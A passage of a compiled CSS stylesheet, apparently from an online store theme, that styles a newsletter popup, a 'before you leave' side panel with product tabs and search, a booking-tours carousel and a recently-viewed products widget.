          line-height: 45px; } }
    .newsletter-popup-inner #popupSubcribeForm input[type="submit"] {
      width: 100%;
      display: block;
      min-width: 120px;
      margin: 0; }

.before-you-leave {
  position: fixed;
  top: 0;
  right: -101%;
  bottom: 0;
  max-width: 480px;
  width: -webkit-calc(100% - 43px);
  width: -moz-calc(100% - 43px);
  width: -moz-calc(100% - 43px);
  width: calc(100% - 43px);
  background: #fff;
  transition: all .5s ease 0s;
  z-index: 10001; }
  .halo-open-before-you-leave .before-you-leave {
    right: 0;
    display: block; }
  .before-you-leave .btn-close {
    position: absolute;
    top: 19px;
    left: -41px; }
    .before-you-leave .btn-close:before, .before-you-leave .btn-close:after {
      background-color: #ffffff; }
    @media (max-width: 550px) {
      .before-you-leave .btn-close {
        top: 10px;
        left: -33px; } }
  @media (min-width: 801px) {
    .header-layout-2 .before-you-leave {
      top: 65px; } }
  .before-you-leave.show {
    right: 0; }
  .before-you-leave .before-you-leave-inner {
    height: 100%; }
  .before-you-leave .logo {
    text-align: center;
    padding: 18px 15px; }
    @media (min-width: 801px) {
      .before-you-leave .logo {
        padding: 18px 30px; } }
    .before-you-leave .logo img {
      max-height: 34px; }
    .home-layout-2 .before-you-leave .logo {
      background-color: white; }
  .before-you-leave .before-you-leave-banner .banner-inner {
    position: relative; }
    .before-you-leave .before-you-leave-banner .banner-inner img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .before-you-leave .before-you-leave-banner .content {
    width: 100%;
    padding: 20px;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    z-index: 1;
    position: relative;
    text-align: center; }
    @media (min-width: 551px) {
      .before-you-leave .before-you-leave-banner .content {
        padding: 32px 30px 30px 30px; } }
    .before-you-leave .before-you-leave-banner .content .content-inner {
      width: 100%;
      padding: 0;
      margin-bottom: 20px; }
      @media (min-width: 551px) {
        .before-you-leave .before-you-leave-banner .content .content-inner {
          padding: 0 12%;
          margin-bottom: 25px; } }
      .before-you-leave .before-you-leave-banner .content .content-inner * {
        color: white;
        width: 100%; }
    .before-you-leave .before-you-leave-banner .content h3 {
      font-size: 30px;
      font-weight: 700; }
    .before-you-leave .before-you-leave-banner .content .title {
      font-size: 24px;
      font-weight: 700;
      letter-spacing: 0.2em;
      text-transform: uppercase;
      margin-top: 17px;
      margin-bottom: 15px;
      font-family: "Jost", Arial, Helvetica, sans-serif; }
    .before-you-leave .before-you-leave-banner .content .heading1 {
      margin-top: 0;
      margin-bottom: 23px;
      line-height: 40px;
      font-family: "Jost", Arial, Helvetica, sans-serif; }
      .before-you-leave .before-you-leave-banner .content .heading1 span {
        background-image: linear-gradient(transparent 95%, white 5%);
        background-repeat: repeat-x;
        background-position-y: 0px;
        padding-bottom: 3px; }
    .before-you-leave .before-you-leave-banner .content .heading2 {
      margin-top: 15px;
      margin-bottom: 20px;
      font-family: "Jost", Arial, Helvetica, sans-serif; }
    .before-you-leave .before-you-leave-banner .content p {
      margin-bottom: 15px;
      line-height: 1.375rem; }
    .before-you-leave .before-you-leave-banner .content .desc2 {
      line-height: 26px;
      margin-bottom: 15px; }
    .before-you-leave .before-you-leave-banner .content .button {
      width: 100%;
      margin-bottom: 0; }
    .before-you-leave .before-you-leave-banner .content.noImage {
      background-color: rgba(0, 0, 0, 0.5);
      position: relative;
      top: auto;
      left: auto;
      bottom: auto; }
  .before-you-leave .before-you-leave-tab .tabs-wrapper {
    position: relative;
    border-bottom: 1px solid #e6e6e6;
    padding: 0 20px;
    font-size: 0; }
    @media (min-width: 551px) {
      .before-you-leave .before-you-leave-tab .tabs-wrapper {
        padding: 0 30px; } }
  .before-you-leave .before-you-leave-tab .tabs {
    padding: 0;
    border: none;
    display: inline-block;
    margin-left: -10px;
    margin-right: -10px; }
    .before-you-leave .before-you-leave-tab .tabs:before {
      display: none; }
    .before-you-leave .before-you-leave-tab .tabs .tab {
      border: none;
      display: inline-block;
      padding: 0; }
      .before-you-leave .before-you-leave-tab .tabs .tab .tab-title {
        padding: 18px 10px;
        font-weight: 500;
        color: black;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -ms-flex-align: center;
        -webkit-align-items: center;
        align-items: center;
        -ms-flex-pack: center;
        -webkit-justify-content: center;
        justify-content: center;
        text-transform: capitalize;
        letter-spacing: 0; }
        .before-you-leave .before-you-leave-tab .tabs .tab .tab-title .count {
          width: 23px;
          height: 23px;
          line-height: 23px;
          background: #c8c8c8;
          color: #ffffff;
          text-align: center;
          display: inline-block;
          border-radius: 50%;
          -webkit-border-radius: 50%;
          -moz-border-radius: 50%;
          -ms-border-radius: 50%;
          -o-border-radius: 50%;
          margin-left: 10px;
          font-weight: 400; }
      .before-you-leave .before-you-leave-tab .tabs .tab.is-active .tab-title {
        border-bottom: none; }
        .before-you-leave .before-you-leave-tab .tabs .tab.is-active .tab-title .count {
          background: black; }
      .before-you-leave .before-you-leave-tab .tabs .tab:before {
        display: none; }
  .before-you-leave .before-you-leave-tab.has-search-dropdown {
    position: relative;
    margin-bottom: 30px; }
    .before-you-leave .before-you-leave-tab.has-search-dropdown .tabs-contents {
      display: none; }
    .before-you-leave .before-you-leave-tab.has-search-dropdown + .back-to-store {
      display: none; }
  .before-you-leave .before-you-leave-tab .quickSearchResults {
    margin-top: 0; }
  .before-you-leave .before-you-leave-tab .search {
    float: right;
    list-style: none;
    padding: 20px 0px; }
    .before-you-leave .before-you-leave-tab .search .search-icon .icon-search {
      height: 1.1875rem;
      width: 1.1875rem;
      fill: black; }
    .before-you-leave .before-you-leave-tab .search .search-icon .icon-close {
      display: none;
      font-size: 40px;
      width: 19px;
      height: 18px;
      line-height: 22px;
      color: black; }
    .before-you-leave .before-you-leave-tab .search .search-icon.is-open .icon-search {
      display: none; }
    .before-you-leave .before-you-leave-tab .search .search-icon.is-open .icon-close {
      display: block; }
    .before-you-leave .before-you-leave-tab .search .search-icon.is-open + form {
      display: block; }
    .before-you-leave .before-you-leave-tab .search .form {
      display: none;
      position: absolute;
      top: 0;
      left: 0px;
      width: calc(100% - 48px);
      z-index: 5;
      margin-bottom: 0; }
      @media (min-width: 801px) {
        .before-you-leave .before-you-leave-tab .search .form {
          width: calc(100% - 75px); } }
      .before-you-leave .before-you-leave-tab .search .form .form-field {
        position: relative;
        margin-bottom: 0; }
        .before-you-leave .before-you-leave-tab .search .form .form-field .form-input {
          border-color: #eaeaea;
          height: 60px;
          border-bottom: none;
          padding: 15px 50px 15px 15px; }
          @media (min-width: 801px) {
            .before-you-leave .before-you-leave-tab .search .form .form-field .form-input {
              padding: 15px 80px 15px 30px; } }
      .before-you-leave .before-you-leave-tab .search .form button {
        position: absolute;
        right: 0px;
        top: 50%;
        transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        padding: 0 15px; }
        @media (min-width: 801px) {
          .before-you-leave .before-you-leave-tab .search .form button {
            padding: 0 30px; } }
        .before-you-leave .before-you-leave-tab .search .form button svg {
          margin-top: -1px;
          fill: rgba(0, 0, 0, 0.7);
          height: 1.1875rem;
          width: 1.1875rem; }
    .before-you-leave .before-you-leave-tab .search .dropdown--quickSearch {
      border: none;
      border-bottom: 1px solid #eaeaea;
      margin-top: 1px;
      padding: 25px 15px; }
      @media (min-width: 801px) {
        .before-you-leave .before-you-leave-tab .search .dropdown--quickSearch {
          padding: 25px 30px; } }
      .before-you-leave .before-you-leave-tab .search .dropdown--quickSearch.is-open {
        display: block;
        z-index: 5;
        top: 60px !important; }
      .before-you-leave .before-you-leave-tab .search .dropdown--quickSearch .container {
        padding: 0; }
      .before-you-leave .before-you-leave-tab .search .dropdown--quickSearch .header-search-wrap {
        margin-top: 0; }
        .before-you-leave .before-you-leave-tab .search .dropdown--quickSearch .header-search-wrap.show-result {
          display: -ms-flexbox;
          display: -webkit-flex;
          display: flex;
          -ms-flex-wrap: wrap;
          -webkit-flex-wrap: wrap;
          flex-wrap: wrap; }
        .before-you-leave .before-you-leave-tab .search .dropdown--quickSearch .header-search-wrap .header-search-column {
          width: 100%; }
          .before-you-leave .before-you-leave-tab .search .dropdown--quickSearch .header-search-wrap .header-search-column .title-wrap {
            position: relative; }
        .before-you-leave .before-you-leave-tab .search .dropdown--quickSearch .header-search-wrap .search_product_block {
          order: 2;
          -ms-flex-order: 2;
          margin-top: 10px; }
        .before-you-leave .before-you-leave-tab .search .dropdown--quickSearch .header-search-wrap .header-search-trending {
          order: 1;
          -ms-flex-order: 1; }
      .before-you-leave .before-you-leave-tab .search .dropdown--quickSearch .productGrid {
        overflow-y: auto;
        white-space: nowrap;
        -webkit-overflow-scrolling: touch; }
        @media (min-width: 801px) {
          .before-you-leave .before-you-leave-tab .search .dropdown--quickSearch .productGrid {
            scrollbar-color: #323232 #f5f5f5;
            scrollbar-width: thin !important; }
            .before-you-leave .before-you-leave-tab .search .dropdown--quickSearch .productGrid::-webkit-scrollbar {
              height: 10px;
              background-color: #f5f5f5; }
            .before-you-leave .before-you-leave-tab .search .dropdown--quickSearch .productGrid::-webkit-scrollbar-thumb {
              background-color: #323232; } }
        .before-you-leave .before-you-leave-tab .search .dropdown--quickSearch .productGrid .product {
          width: 220px; }
          .before-you-leave .before-you-leave-tab .search .dropdown--quickSearch .productGrid .product .card {
            margin-bottom: 20px; }
  .before-you-leave .before-you-leave-tab .tabs-contents {
    padding: 20px;
    margin-bottom: 0; }
    @media (min-width: 551px) {
      .before-you-leave .before-you-leave-tab .tabs-contents {
        padding: 30px; } }
    .before-you-leave .before-you-leave-tab .tabs-contents .tab-content {
      padding-top: 0;
      padding-bottom: 0; }
    .before-you-leave .before-you-leave-tab .tabs-contents .productGrid {
      margin: 0 0 5px 0; }
      .before-you-leave .before-you-leave-tab .tabs-contents .productGrid:not(.slick-initialized) .productCarousel-slide:first-child .card {
        padding-top: 0; }
      .before-you-leave .before-you-leave-tab .tabs-contents .productGrid:not(.slick-initialized) .productCarousel-slide + .productCarousel-slide .card {
        border-top: 1px solid #E6E6E6; }
      .before-you-leave .before-you-leave-tab .tabs-contents .productGrid.slick-initialized .slick-slide > div:first-child .card {
        padding-top: 0; }
      .before-you-leave .before-you-leave-tab .tabs-contents .productGrid.slick-initialized .slick-slide > div:nth-child(n+2) .card {
        border-top: 1px solid #E6E6E6; }
      .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .productCarousel-slide {
        width: 100%;
        padding-left: 0;
        padding-right: 0; }
      .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .product {
        padding: 0;
        width: 100%; }
      .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .card {
        margin-bottom: 0;
        -ms-flex-direction: row;
        flex-direction: row;
        font-size: 0;
        padding: 20px 0; }
        @media (min-width: 551px) {
          .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .card {
            padding: 30px 0; } }
        .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .card .card-figure {
          width: 80px;
          display: inline-block;
          font-size: 16px;
          position: relative; }
          @media (min-width: 551px) {
            .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .card .card-figure {
              width: 100px; } }
          .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .card .card-figure .product-badge {
            top: 12px;
            left: 12px; }
        .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .card .card-body {
          display: inline-block;
          width: calc(100% - 80px);
          vertical-align: top;
          padding-left: 20px;
          padding-top: 0;
          padding-right: 0;
          margin-top: -5px;
          position: relative;
          font-size: 16px;
          text-align: left; }
          @media (min-width: 551px) {
            .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .card .card-body {
              padding-right: 40px;
              width: calc(100% - 100px); } }
          .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .card .card-body .card-title {
            margin-bottom: 5px; }
            .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .card .card-body .card-title a {
              font-size: 16px; }
            .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .card .card-body .card-title .color-name {
              position: relative;
              right: auto;
              top: auto;
              max-width: 100%;
              display: inline-block;
              width: 100%;
              margin-top: 4px; }
          .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .card .card-body [data-test-info-type="productRating"] {
            margin-bottom: 15px; }
          .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .card .card-body .card-price {
            margin-bottom: 15px; }
            .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .card .card-body .card-price .price-section--saving {
              display: none !important; }
          .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .card .card-body .card_optionImage .form-label {
            display: none; }
          .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .card .card-body .card_optionImage [data-product-attribute="swatch"] {
            margin-bottom: -10px; }
          .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .card .card-body .card_optionImage .form-option-swatch {
            width: 32px;
            height: 32px; }
          .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .card .card-body .card-figcaption-button {
            max-width: 122px;
            padding: 12px 10px; }
            @media (min-width: 381px) {
              .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .card .card-body .card-figcaption-button {
                padding: 12px 15px 11px 15px; } }
            @media (min-width: 801px) {
              .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .card .card-body .card-figcaption-button {
                padding: 15px 25px 13px 25px; } }
            .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .card .card-body .card-figcaption-button span {
              position: relative; }
              @media (min-width: 381px) {
                .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .card .card-body .card-figcaption-button span {
                  padding-left: 18px; } }
              .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .card .card-body .card-figcaption-button span:before, .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .card .card-body .card-figcaption-button span:after {
                content: "";
                position: absolute;
                background: white; }
              .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .card .card-body .card-figcaption-button span:before {
                width: 1px;
                height: 9px;
                left: 4px;
                top: 2px; }
              .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .card .card-body .card-figcaption-button span:after {
                width: 9px;
                height: 1px;
                top: 6px;
                left: 0; }
          .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .card .card-body .wishlist {
            border: none;
            padding: 15px 0; }
            .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .card .card-body .wishlist .text {
              font-size: 15px;
              text-transform: capitalize;
              display: inline-block;
              vertical-align: middle; }
            .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .card .card-body .wishlist:hover, .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .card .card-body .wishlist:active, .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .card .card-body .wishlist:focus {
              color: black;
              background-color: transparent; }
            @media (min-width: 551px) {
              .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .card .card-body .wishlist {
                position: absolute;
                top: 0;
                right: 0;
                bottom: 0;
                padding: 0; }
                .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .card .card-body .wishlist .icon {
                  width: 20px;
                  height: 20px; }
                .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .card .card-body .wishlist .text {
                  display: none; } }
      .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .slick-arrow {
        bottom: -25px;
        top: auto;
        height: 30px; }
        .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .slick-arrow:before {
          height: 30px;
          width: 35px; }
        .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .slick-arrow.slick-next {
          right: -5px; }
        .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .slick-arrow.slick-prev {
          left: -5px; }
      .before-you-leave .before-you-leave-tab .tabs-contents .productGrid .slick-dots li {
        margin-top: 5px; }
  .before-you-leave .before-you-leave-tab #history-products-list .no-products svg {
    width: 54px;
    height: 54px;
    fill: rgba(117, 117, 117, 0.1); }
  .before-you-leave .before-you-leave-tab #history-products-list .no-products .text {
    display: block;
    margin-top: 30px; }
  .before-you-leave .back-to-store {
    padding: 0 20px;
    margin-bottom: 50px; }
    @media (min-width: 551px) {
      .before-you-leave .back-to-store {
        padding: 0 30px; } }
    .before-you-leave .back-to-store .button {
      width: 100%;
      margin-top: 15px;
      padding: 17px 20px 16px; }

#homeProductNew {
  display: inline-block;
  width: 100%;
  margin-bottom: 10px; }
  #homeProductNew .halo-heading {
    margin-bottom: 40px; }
  #homeProductNew .productGrid .product:nth-child(n+9) {
    display: none; }
  @media (max-width: 800px) {
    #homeProductNew .productGrid .product:nth-child(n+7) {
      display: none; } }
  @media (max-width: 550px) {
    #homeProductNew .productGrid .product:nth-child(n+5) {
      display: none; } }

.homePGF_btn {
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  text-align: center;
  margin-bottom: 70px; }
  .homePGF_btn.is-show {
    opacity: 1;
    visibility: visible;
    pointer-events: auto; }
  .homePGF_btn a {
    min-width: 248px;
    margin-bottom: 0; }
  @media (max-width: 550px) {
    .homePGF_btn {
      margin-bottom: 40px; } }

#homeBookingTours .homeBookingTours__bg {
  background-color: #4DD4C6;
  margin-bottom: 75px;
  display: inline-block;
  width: 100%; }

#homeBookingTours .homeBookingTours__header {
  text-align: center;
  padding: 0 20px;
  margin-bottom: 40px; }
  #homeBookingTours .homeBookingTours__header .homeBookingTours__heading {
    font-size: 50px;
    font-weight: 700;
    color: black;
    margin-top: -33px;
    margin-bottom: 20px; }
  #homeBookingTours .homeBookingTours__header .homeBookingTours__des {
    font-size: 18px;
    line-height: 28px;
    color: black;
    margin-bottom: 0; }

#homeBookingTours .homeBookingTours__container {
  max-width: 1230px;
  margin: 0 auto 45px;
  padding: 0 30px; }
  #homeBookingTours .homeBookingTours__container .homeBookingTours__row {
    margin: 0 -15px; }
  #homeBookingTours .homeBookingTours__container .homeBookingTours__carousel {
    font-size: 0;
    position: relative;
    margin-bottom: 30px; }
    #homeBookingTours .homeBookingTours__container .homeBookingTours__carousel .homeBookingTours__item {
      font-size: 16px;
      width: 33.33%;
      display: inline-block;
      vertical-align: top;
      padding: 0 15px;
      margin-bottom: 28px;
      text-align: center; }
      #homeBookingTours .homeBookingTours__container .homeBookingTours__carousel .homeBookingTours__item .homeBookingTours__content {
        background-color: #ffffff;
        padding: 20px; }
        #homeBookingTours .homeBookingTours__container .homeBookingTours__carousel .homeBookingTours__item .homeBookingTours__content .homeBookingTours__title {
          margin-top: 5px;
          font-size: 24px;
          font-weight: 700;
          color: black;
          text-transform: capitalize; }
        #homeBookingTours .homeBookingTours__container .homeBookingTours__carousel .homeBookingTours__item .homeBookingTours__content .homeBookingTours__time {
          line-height: 26px;
          color: black;
          margin-bottom: 0; }
    #homeBookingTours .homeBookingTours__container .homeBookingTours__carousel:not(.slick-initialized) .homeBookingTours__item:nth-child(n+4) {
      display: none; }

#homeBookingTours .homeBookingTours__btn {
  text-align: center;
  margin-bottom: 80px;
  padding: 0 20px; }
  #homeBookingTours .homeBookingTours__btn .button {
    margin-bottom: 0; }

@media (min-width: 1440px) {
  #homeBookingTours .homeBookingTours__container .homeBookingTours__carousel .slick-arrow {
    border: none;
    background-color: transparent;
    padding: 0;
    width: 33px;
    height: 63px; }
    #homeBookingTours .homeBookingTours__container .homeBookingTours__carousel .slick-arrow:before {
      width: 33px;
      height: 63px; }
    #homeBookingTours .homeBookingTours__container .homeBookingTours__carousel .slick-arrow.slick-prev {
      left: -85px; }
    #homeBookingTours .homeBookingTours__container .homeBookingTours__carousel .slick-arrow.slick-next {
      right: -85px; } }

@media (max-width: 991px) {
  #homeBookingTours .homeBookingTours__container .homeBookingTours__carousel .homeBookingTours__item {
    width: 50%; }
  #homeBookingTours .homeBookingTours__container .homeBookingTours__carousel:not(.slick-initialized) .homeBookingTours__item:nth-child(n+3) {
    display: none; } }

@media (max-width: 550px) {
  #homeBookingTours .homeBookingTours__header {
    margin-bottom: 30px; }
    #homeBookingTours .homeBookingTours__header .homeBookingTours__heading {
      font-size: 26px;
      margin-top: -17px;
      margin-bottom: 10px; }
    #homeBookingTours .homeBookingTours__header .homeBookingTours__des {
      font-size: 16px;
      line-height: 1.2; }
  #homeBookingTours .homeBookingTours__container {
    padding: 0 20px; }
    #homeBookingTours .homeBookingTours__container .homeBookingTours__carousel .homeBookingTours__item {
      width: 100%; }
      #homeBookingTours .homeBookingTours__container .homeBookingTours__carousel .homeBookingTours__item .homeBookingTours__content .homeBookingTours__title {
        font-size: 20px;
        margin-top: 0;
        margin-bottom: 5px; }
    #homeBookingTours .homeBookingTours__container .homeBookingTours__carousel:not(.slick-initialized) .homeBookingTours__item:nth-child(n+2) {
      display: none; }
  #homeBookingTours .homeBookingTours__btn {
    margin-bottom: 20px; } }

.backtoTop {
  cursor: pointer;
  height: 45px;
  transition: all .3s ease 0s;
  font-size: 0; }
  .backtoTop .icon {
    font-size: 20px;
    width: 10px;
    height: 36px;
    line-height: 32px;
    text-align: center;
    color: black; }
  .backtoTop.bottom {
    opacity: 0;
    visibility: hidden;
    height: 0px;
    transform: translateY(-45px);
    -webkit-transform: translateY(-45px);
    -moz-transform: translateY(-45px);
    -ms-transform: translateY(-45px); }

.wrap-icons {
  width: 40px;
  height: auto;
  position: fixed;
  top: 45%;
  right: -50px;
  z-index: 9;
  background: white;
  transform: translateY(-45%);
  -webkit-transform: translateY(-45%);
  -moz-transform: translateY(-45%);
  -ms-transform: translateY(-45%);
  transition: right .5s ease 0s;
  box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.1); }
  @media (min-width: 361px) {
    .wrap-icons {
      top: 50%;
      transform: translateY(-50%);
      -webkit-transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%); } }
  .wrap-icons svg {
    width: 20px;
    height: 20px; }
  .wrap-icons .text {
    display: none; }
  .wrap-icons.collapsed {
    right: 15px; }
  .wrap-icons div {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    cursor: pointer;
    width: 40px;
    height: 40px;
    color: white; }
    .wrap-icons div + div {
      border-top: 1px solid #e7e7e7; }
    .wrap-icons div.backtoTop .icon {
      width: 100%;
      display: -webkit-box;
      display: -moz-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-box-align: center;
      -moz-box-align: center;
      -ms-flex-align: center;
      -webkit-align-items: center;
      align-items: center;
      -webkit-justify-content: center;
      justify-content: center; }

.recently-viewed-products-sidebar.slided-up .top {
  opacity: 1;
  visibility: visible;
  height: 50px;
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px); }

.recently-viewed-products-sidebar.slided-up .in-content {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  -ms-border-radius: 0px;
  border-radius: 0px;
  border-top: 1px solid #e7e7e7;
  border-bottom: 1px solid #e7e7e7; }

.recently-viewed-products-sidebar.slided-up .backtoTop.bottom {
  opacity: 1;
  visibility: visible;
  height: 45px;
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px); }

.lst-seen-widget {
  position: fixed;
  top: 45%;
  right: -130px;
  width: 80px;
  height: auto;
  z-index: 9;
  user-select: none;
  color: black;
  background: white;
  -moz-border-radius: 0 3px 3px;
  -webkit-border-radius: 0 3px 3px;
  -ms-border-radius: 0 3px 3px;
  border-radius: 0 3px 3px;
  transition: right .5s ease 0s;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.1); }
  .lst-seen-widget:before {
    width: 2px;
    height: 26px;
    content: "";
    top: 1px;
    left: 0px;
    z-index: 1;
    position: absolute;
    background: white; }
  .lst-seen-widget .collapse-icon,
  .lst-seen-widget .backtoTop,
  .lst-seen-widget .top {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center; }
  .lst-seen-widget .collapse-icon {
    top: 0;
    width: 20px;
    height: 26px;
    left: -20px;
    cursor: pointer;
    position: absolute;
    background: white;
    border-radius: 3px 0 0 3px;
    box-shadow: -1px 0 2px 1px rgba(0, 0, 0, 0.1); }
    .lst-seen-widget .collapse-icon svg {
      width: 10px;
      height: 10px;
      stroke: black; }
  .lst-seen-widget .top {
    transform: translateY(50px);
    -webkit-transform: translateY(50px);
    -moz-transform: translateY(50px);
    -ms-transform: translateY(50px);
    opacity: 0;
    visibility: hidden;
    height: 0;
    transition: all .25s ease 0s; }
    .lst-seen-widget .top .cart-icon {
      position: relative;
      margin-top: 1px;
      cursor: pointer; }
      .lst-seen-widget .top .cart-icon svg {
        width: 24px;
        height: 24px;
        stroke: black; }
      .lst-seen-widget .top .cart-icon .countPill {
        position: absolute;
        top: -5px;
        right: -14px;
        width: 23px;
        height: 23px;
        line-height: 23px;
        display: inline-block; }
        .home-layout-2 .lst-seen-widget .top .cart-icon .countPill {
          background-color: #000000;
          color: #ffffff;
          line-height: 24px; }
  .lst-seen-widget .in-content {
    border-top: 1px solid white;
    border-bottom: 1px solid white;
    padding: 15px 0;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -ms-border-radius: 3px;
    border-radius: 3px;
    transition: all .3s ease; }
    .lst-seen-widget .in-content .title {
      letter-spacing: 0.02em;
      font-size: 13px;
      padding: 0 5px;
      position: relative;
      margin-bottom: 28px;
      font-weight: 500;
      color: #1a2531;
      line-height: 18px;
      margin-top: 0;
      text-transform: capitalize;
      font-family: "Jost", Arial, Helvetica, sans-serif; }
    .lst-seen-widget .in-content .no-products {
      padding: 5px 5px 10px 5px;
      font-size: 12px; }
      .lst-seen-widget .in-content .no-products svg {
        width: 54px;
        height: 54px;
        margin-bottom: 15px;
        opacity: .1; }
    .lst-seen-widget .in-content .product-info {
      position: absolute;
      right: 0px;
      visibility: hidden;
      opacity: 0;
      width: 271px;
      margin-top: 0px;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      z-index: 1;
      transition: visibility 0s ease 0s, opacity 0.25s linear 0s;
      padding: 15px;
      border: 1px solid rgba(0, 0, 0, 0.12);
      box-shadow: 2px 3px 5px -2px rgba(0, 0, 0, 0.12);
      background: white; }
      .lst-seen-widget .in-content .product-info .first {
        width: calc(100% - 64px); }
        .lst-seen-widget .in-content .product-info .first .button {
          padding: 8px 20px; }
      .lst-seen-widget .in-content .product-info .second {
        width: 64px;
        height: 100%;
        cursor: pointer;
        background: transparent;
        padding-left: 16px; }
        .lst-seen-widget .in-content .product-info .second img {
          max-width: 48px;
          max-height: 53px; }
      .lst-seen-widget .in-content .product-info .card-title {
        padding-right: 0;
        font-size: 16px;
        margin-bottom: 2px; }
        .lst-seen-widget .in-content .product-info .card-title > a {
          color: black;
          font-weight: 500;
          white-space: nowrap;
          text-overflow: ellipsis;
          overflow: hidden;
          display: block; }
      .lst-seen-widget .in-content .product-info .card-price {
        margin-bottom: 0; }
        .lst-seen-widget .in-content .product-info .card-price .price-section {
          font-size: 0;
          display: inline-block; }
          .lst-seen-widget .in-content .product-info .card-price .price-section .price {
            font-size: 16px;
            line-height: 25px;
            font-weight: 600; }
          .lst-seen-widget .in-content .product-info .card-price .price-section.price-section--saving {
            display: none; }
      .lst-seen-widget .in-content .product-info .price-section--saving {
        display: none; }
      .lst-seen-widget .in-content .product-info .card-figcaption-link,
      .lst-seen-widget .in-content .product-info .card_out_of_stock {
        font-size: 13px;
        line-height: 24px;
        letter-spacing: 0.02em;
        color: black;
        background-image: linear-gradient(transparent 96%, rgba(0, 0, 0, 0.5) 4%);
        background-repeat: repeat-x;
        background-position-y: 0px;
        text-transform: capitalize;
        text-decoration: none; }
    .lst-seen-widget .in-content .products-grid {
      padding: 0;
      width: 100%;
      margin: 0 auto; }
      .lst-seen-widget .in-content .products-grid:hover .product-info {
        visibility: visible !important;
        opacity: 1 !important; }
      .lst-seen-widget .in-content .products-grid .item {
        margin: 0;
        border: none;
        position: relative;
        height: 73px; }
        .lst-seen-widget .in-content .products-grid .item > a {
          width: 100%;
          display: inline-block; }
        .lst-seen-widget .in-content .products-grid .item img {
          margin: 0 auto;
          display: block;
          max-width: 48px;
          max-height: 53px; }
      .lst-seen-widget .in-content .products-grid .second-info {
        display: none; }
      .lst-seen-widget .in-content .products-grid .slick-slider .slick-track {
        min-width: 100%;
        position: relative;
        top: 0;
        left: 0;
        display: block; }
      .lst-seen-widget .in-content .products-grid .slick-slider .slick-track,
      .lst-seen-widget .in-content .products-grid .slick-slider .slick-list {
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
        -o-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0); }
      .lst-seen-widget .in-content .products-grid .slick-arrow {
        padding: 0;
        height: 13px;
        color: rgba(117, 117, 117, 0.5);
        width: 100%;
        margin: 0;
        transform: none;
        position: relative;
        background-color: transparent;
        border: none;
        -webkit-transition: all 0.1s ease;
        -moz-transition: all 0.1s ease;
        -ms-transition: all 0.1s ease;
        -o-transition: all 0.1s ease;
        transition: all 0.1s ease; }
        .lst-seen-widget .in-content .products-grid .slick-arrow:before {
          height: 0.75rem;
          width: 0.75rem;
          display: inline-block; }
